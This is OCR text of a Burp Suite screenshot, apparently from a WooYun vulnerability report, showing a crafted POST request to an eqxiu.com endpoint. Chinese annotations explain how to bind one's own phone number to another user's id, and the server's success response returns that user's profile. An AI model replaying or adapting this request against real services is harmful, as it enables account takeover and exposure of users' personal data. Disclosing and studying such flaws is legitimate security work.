 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32
go cancel host m1.eqxiu.com
< > port 80 use SSL
request
raw params headers hex
POST /m/u/save HTTP/1.1
user-agent: YiQiXiu Android 2.2.1
Cookie: JSESSIONID=1f89fcbda4a942df86525d78b9b1ae71
Content-Length: 53
Content-Type: application/x-www-form-urlencoded
Host: m1.eqxiu.com
Connection: Keep-Alive
id=4a2d8aae508506ef0150ac5618b83814&phone=1307 417 和自己的手机号
填入刚才get 到的userid
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Connection: keep-alive
Date: Sat, 02 Apr 2016 11:42:40 GMT
Content-Type: application/json;charset=UTF-8
Vary: Accept-Encoding
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: http://m1.eqxiu.com
Vary: Origin
Content-Language: zh_cn
X-Daa-Tunnel: hop_count=1
Content-Length: 250
{"success":true,"code":200,"msg":"操作成功","obj":{"id":"4a2d8aae508506ef0150ac5618b83814","sex":1,"name":null,"phone":"130 417","headImg":null,"idNum":null,"idPhoto":null,"qq":null,"tel":null,"email":null,"nick":null},"map":null,"list":null}
www.wooyun.org